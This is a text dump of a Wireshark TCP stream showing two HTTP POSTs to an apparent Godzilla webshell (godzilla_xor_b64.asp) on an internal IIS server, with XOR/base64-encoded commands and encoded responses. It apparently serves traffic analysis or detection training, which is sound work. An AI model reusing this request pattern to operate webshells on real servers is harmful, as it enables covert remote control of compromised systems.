 Wireshark · Follow TCP Stream (tcp.stream eq 1) · godzilla_2actions.pcapng
POST /godzilla_xor_b64.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: ASPSESSIONIDSQRACAQB=GHIHHBEAHMKKHLFPEINJFNPG;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.38.102
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 36
uid=X1xBCQ1dfwBaUWNhNzA0FldKQQ%3D%3DHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 20 Jul 2022 22:35:07 GMT
Content-Length: 16
0ff916XVI=335ab3POST /godzilla_xor_b64.asp HTTP/1.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:84.0) Gecko/20100101 Firefox/84.0
Cookie: ASPSESSIONIDSQRACAQB=GHIHHBEAHMKKHLFPEINJFNPG;
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Host: 192.168.38.102
Connection: keep-alive
Content-type: application/x-www-form-urlencoded
Content-Length: 48
uid=X1xBCQ1dfwBaUWNoNzA0BVdNdwARUFISfloHCg%3D%3DHTTP/1.1 200 OK
Cache-Control: private
Content-Type: text/html
Server: Microsoft-IIS/10.0
X-Powered-By: ASP.NET
Date: Wed, 20 Jul 2022 22:35:07 GMT
Content-Length: 4780
0ff916cUxHEwdXRSVeRkFfF3MOPltXUBUSTFM9QEMWF1hfQD44dkYoDF9eQQ0UNgxZVFsVQWZ7NWh6RBNFUQ8RYkNREBIDFWsk
UF0EZVsOERcKFCEIFg4lWBYKa0RXEwxHRFEMVVBbBEIDETd1ZwIXXkBATQcXDU9TDwJZAz4SHEREUQ9mUFgEQgMRVhgGUUoFAA
ZQEggFW1EMC1EAFDEoPXNbD2FJUAJfHGIYREAECGVfWxYXZUYYEU1UDAQGPQZaVBoHSlw/
LjEEZghZUA4SRG96NjhpVBUKBBQyTkcVAFpiWw1GHGkSG0pFBFoHU14SY00RRlxYMw1WRUQMETIcRERRD2BWWhVHZWIYREAECA
QCaDVQXFhaR2poMmNxLDd4f2BHbmpMEhZcXFIFaDYMWVRbFUFpWhYHS2IJUlgNOUEBGlJuAnZbPmlDDlBGAAhzUUADblpdDgFW
XQBDURg5VVlaWXEDaTEQVlYTVllBI15cURFuflwVPlpcBT1kIDF/
21 client pkts, 6 server pkts, 5 turns.
Entire conversation (29 kB)
Show data as
ASCII
Stream
1
Find:
Find Next
Help
Filter Out This Stream
Print
Save as...
Back
Close